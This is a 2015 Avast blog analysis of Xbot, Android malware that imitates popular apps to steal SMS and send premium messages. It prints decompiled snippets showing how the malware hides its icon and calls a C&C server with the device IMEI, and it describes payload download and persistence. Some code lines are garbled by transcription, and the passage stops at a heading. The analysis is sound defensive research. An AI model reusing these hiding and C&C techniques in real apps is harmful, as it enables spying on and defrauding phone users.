# **Angry Android hacker hides Xbot malware in popular application icons**

**blog.avast.com**[/2015/02/17/angry-android-hacker-hides-xbot-malware-in-popular-application-icons](https://blog.avast.com/2015/02/17/angry-android-hacker-hides-xbot-malware-in-popular-application-icons/)



[Jan Širmer](https://blog.avast.com/author/jan-%C5%A1irmer) 17 Feb 2015

Angry Android hacker hides Xbot malware in popular application icons

## **Android Malware Xbot Spies on Text Messages**

In the past few weeks, the Avast Mobile Security analysts have been focusing on Android malware which targets users in Russia and Eastern Europe. One of the families that caught our interest was the *Xbot* malware.

The name Xbot comes from the sample itself as the string Xbot was found in all variants of this malware. Xbot uses a variety of names and package names but this string was, with different levels of obfuscation, in every single file we analyzed so we decided to name the malware after it.

Xbot is not an app itself, but is included in different apps. We didn't identify it in apps available on Google Play, but on local Russian markets like www.apk-server12.ru. Users in Eastern Europe use markets other than Google Play more than West European and U.S. users do, that might be one of the reasons why the cybercriminals chose this distribution channel. Xbot tries to hide behind apps that look like legit apps, like Google Play or the Opera Browser. It collects tons of permissions which allows it to spy on user's SMS and the malware could potentially spy on people's phone calls in the future, too. It also sends premium SMS behind the user's back, so basically it is malicious through-and-through.

From the beginning of February we have seen 353 Unique Files with more than 2570 Unique Install GUIDs. These numbers are not the highest ones we've ever seen but still, it allows us, unfortunately, to see the potential of Android malware and social engineering.

## **The author hides a message**

One interesting thing we discovered is that the malware author is not shy about expressing his anger with the antivirus companies who detect his masterpiece. Sometimes we find embedded messages addressed to Malware analytics. This one is quite strong. See if you can spot it: *//9new StringBuilder ("FUCK\_U\_AV" )).append("1").toString();.* Messages like this are nothing new in malware samples because security companies like Avast can really cut into the bad guys' income from this type of malware.public class TheSure extends Service { public static PreferencesSettings preferencesSettings; public static boolean sendSMS = false;

//(new StringBuilder("FUCK U AV")).append("1").toString();

### **The author tries to cover his tracks**

As a part of anti-analysis protection, the author(s) try to obfuscate these samples to make them harder to read. But this protection is fairly simple, as it usually consists of adding additional junk characters which are excluded at runtime or the Proguard, which mangles the method names and file structure.

The samples we analyzed contain two different packages. One package contains only a single class, which works as a sort of Settings holder and contains the URL to connect to, additional APK name (possibly with extended functionality) and local preference settings.

- The connection URL is mostly gibberish and varies in samples we analyzed. It is used as a C&C server and also as data storage of information about the infected device.
- The second string is a name of additional APK which is downloaded and stored in /*mnt/sdcard/*.

The second package contains the larger part of the functionality. This package shows us three distinct and important functionalities of this malware.

- The first one is a function responsible for checking if the additional APK exists on /*mnt/sdcard/* which allows the malware to download it in case this APK doesn't exists.
- The second function monitors incoming SMS for keywords, and based on those can capture and store the received messages to the server where it can be misused by the attacker.
- The third function is the ability to send SMS messages from the compromised device to any number the author(s) of malware wants. These numbers are usually premium numbers whose profit is paid back to the bad guys.

On the next picture you can see all permissions requested by the malware.

As you can see the malware requests permission to RECEIVE\_BOOT\_COMPLETED which allows the malware to be persistent on the compromised device, i.e. the malware automatically restarts with the restart of the device.

## **The author attempts to hide the malware**

The malicious app tries to be stealthy. It uses a few tricks to fool the user into running it. First, by analyzing the sample set of this family, we were able to identify the misuse of some well-known application icons, such as Android Market, Opera browser, Minecraft or even Google Play.

Once the user runs the application he is presented with an Activity that contains a single string - "Application successfully installed", always only in Russian "Приложение успешно установлено".Meanwhile, the application hides its icon from the launcher so that the user cannot find it anymore. Thankfully, it's not as sophisticated as the [Fobus family](https://blog.avast.com/2015/01/15/fobus-the-sneaky-little-thief-that-could/) we were writing about a few weeks back, so the user can actually find it and remove it from the device by using the standard Android uninstall dialog, but honestly, who remembers all the apps they've installed? And even if you did, who on earth would want to uninstall Google Play, Opera or another similar app? ;-)

As we mentioned before, the selfprotection mechanism this malware uses is to hide it's icon from the launcher. This is done by employing the PackageManager to set the componentEnabledSetting to DISABLED. As you can see in the picture below.



```
// disables (hides) the application icon but lets it run on the background
ComponentName mainActivity = new ComponentName (getApplicationContext ().getPackageName (),
    getApplicationContext().getPackageName() + ".MainActivity");
getPackageManager().setComponentEnabledSetting(mainActivity,
    PackageManager.COMPONENT_ENABLED_STATE_DISABLED,_PackageManager.DONT_KILL_APP);
```
## **The author controls the malware via C&C**

Xbot malware is controlled by the author(s) through a C&C server. The server addresses are probably randomly created domains and these C&C servers allow the attacker to command the malware to start spying on the device, send SMS and download additional content on the affected device. In the next picture you can see that the communication with the C&C server uses URL parameters to send the data and a php script to process them.

```
// contact the cnc server and get the command
DefaultHttpClient httpClient = new DefaultHttpClient();String deviceId = ((TelephonyManager) theBack.context.getSystemService(
    Context.TELEPHONY SERVICE) ) .getDeviceId() ;
String url = "http://limpson w.com/@/gettask.php?balance=" + SMSReceiver.balance +
    "&imei=" + deviceId;
Log.i("i", url;
BufferedReader httpBufferedReader = new BufferedReader (new InputStreamReader (
   httpClient.execute(new HttpGet(url)).getEntity().getContent(), "utf-8"));
```
Based on the answer from the C&C server malware can take different actions.

One of them is that the malware can download URL content to the affected device. This URL is provided from the C&C server to the Xbot.

When content is downloaded it can be started by Xbot. On the next picture you can see the code responsible for running upee.apk which is probably downloaded through the code in the previous picture.

Another possible course of action is that the Xbot can start spying on the infected device. It captures all received SMSs and searches for keywords in them.# [PDU](https://cdn2.hubspot.net/hub/4650993/avast-blog/file-3580932433-png/blog-files/pdu.png)

If the keywords are detected, it can upload the chosen SMS to the server using a save\_message.php script.

### **The author plans for the future**

We have noticed some evolution of this particular malware already. Up until now, however, the evolution has been mainly in terms of obfuscation, restructuring the code and resources. Now, though, we expect some further evolution. During the analysis, we noticed a function which seemingly doesn't have any purpose at the moment, but may be misused in the future. This function can be, after proper implementation, used for spying on incoming calls. The containing class's name – ICREC - is a suggestion of that as well – Incoming Call RECorder. But this is not the only thing which shows there will be probably some evolution, we also found that gettaks.php which is used for contacting the C&C server contains more fields than are being currently used.**[XbotURLs](https://cdn2.hubspot.net/hub/4650993/avast-blog/file-3580932463-png/blog-files/xboturls.png)** 

```
public void onReceive (Context context, Intent intent) {
  // currently just start the service if not already started
  // seems like a placeholder for future possible phone call recording
 Bundle bundle = int.\text{getExtras}();
 if (bundle != null) {
    while (!bundle.getString("state").equalsIgnoreCase(TelephonyManager.EXTRA STATE RINGING)) {
     return;
    J.
    Intent start = new Intent (context, TheSure.class);
    start.setFlags(Intent.FLAG ACTIVITY NEW TASK);
    context.startService(start);
  J.
þ
```
A sample of C&C URLs we've encountered:



### **Avast makes the author really mad**